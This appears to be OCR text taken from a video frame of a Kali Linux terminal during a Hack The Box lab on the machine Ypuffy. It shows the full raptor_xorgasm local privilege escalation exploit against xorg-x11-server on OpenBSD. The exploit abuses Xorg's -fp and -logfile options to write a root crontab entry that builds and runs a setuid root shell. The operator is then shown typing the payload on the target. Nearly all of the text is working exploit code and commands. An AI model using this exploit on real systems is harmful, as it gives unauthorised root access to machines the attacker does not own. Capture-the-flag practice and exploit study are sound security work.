 Software [in] Security: C...
kali@kali: ~/Music/chall...
*eth0
Sun 14 Jun, 12:00
kali@kali: ~/Music/challenge/hackthebox/Ypuffy
File Actions Edit View Help
kali@kali: ~/...thebox/Ypuffy
puttygen
echo "raptor_xorgasm - xorg-x11-server LPE via OpenBSD's cron"
echo "Copyright (c) 2018 Marco Ivaldi <raptor@0×deadbeef.info>"
# prepare the payload
cat << EOF > /tmp/xorgasm
cp /bin/sh /usr/local/bin/pwned # fallback in case gcc is not available
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" > /tmp/pwned.c
gcc /tmp/pwned.c -o /usr/local/bin/pwned # most dirs are mounted nosuid
chmod 4777 /usr/local/bin/pwned
EOF
chmod +x /tmp/xorgasm
# trigger the bug
cd /etc
Xorg -fp "* * * * * root /tmp/xorgasm" -logfile crontab :1 &
sleep 5
pkill Xorg
# run the setuid shell
echo
echo "Be patient for a couple of minutes..."
echo
sleep 120
echo
echo "Don't forget to cleanup and run crontab -e to reload the crontab."
ls -l /etc/crontab*
ls -l /usr/local/bin/pwned
/usr/local/bin/pwnedypuffy$ file /bin/sh
/bin/sh: ELF 64-bit LSB shared object, x86-64, version 1
ypuffy$ ls -l /tmp
total 16
-rw------- 1 _postgresql wheel 3568 Jun 14 05:12 2ae1a8d0b56588319e45d580b8ae5c8e04d1f049798e4e234f41d95b34e6a59b.shm
drwxr-xr-x 2 root wheel 512 Jun 14 05:11 aucat
drwxrwxrwt 2 root wheel 512 Aug 30 2018 vi.recover
ypuffy$ cat << EOF > /tmp/xorgasm
> cp /bin/sh /usr/local/bin/pwned
> echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" > /tmp/pwned.c
> gcc /tmp/pwned.c -o /usr/local/bin/pwned
> chmod 4777 /usr/local/bin/pwned
> EOF
ypuffy$ cat /tmp/xorgasm
cp /bin/sh /usr/local/bin/pwned
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" > /tmp/pwned.c
gcc /tmp/pwned.c -o /usr/local/bin/pwned
chmod 4777 /usr/local/bin/pwned
ypuffy$ cd /etc
ypuffy$
[Ypuffy] 0:ssh*Z
"kali" 06:00 14-Jun-20